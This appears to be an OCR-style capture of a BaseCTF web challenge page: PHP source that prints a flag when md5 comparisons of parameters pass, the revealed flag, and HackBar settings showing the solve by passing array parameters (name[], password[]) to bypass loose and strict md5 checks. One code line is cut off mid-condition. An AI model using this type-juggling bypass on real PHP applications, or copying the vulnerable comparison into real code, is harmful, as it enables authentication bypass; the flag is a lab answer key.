 所有书签
<?php
highlight_file(__FILE__);
error_reporting(0);
require 'flag.php';
if (isset($_GET['name']) && isset($_POST['password']) && isset($_GET['name2']) &&
{
$name = $_GET['name'];
$name2 = $_GET['name2'];
$password = $_POST['password'];
$password2 = $_POST['password2'];
if ($name != $password && md5($name) == md5($password)){
if ($name2 !== $password2 && md5($name2) === md5($password2)){
echo $flag;
}
else{
echo "再看看啊，马上绕过嘞！";
}
}
else {
echo "错啦错啦";
}
}
else {
echo '没看到参数呐';
}
?> BaseCTF{df102e03-c002-413e-a90e-4c2b3ddbf0fc}
Elements Console Sources Network HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://challenge.basectf.fun:34949/?name[]=1&name2[]=
Use POST method
enctype
application/x-www-form-urlencoded
Body
password[]=3&password2[]=4
MODIFY HEADER
Name Value
Upgrade-Insecure-Reques… 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0
Name Value
Accept text/html,application/xhtml+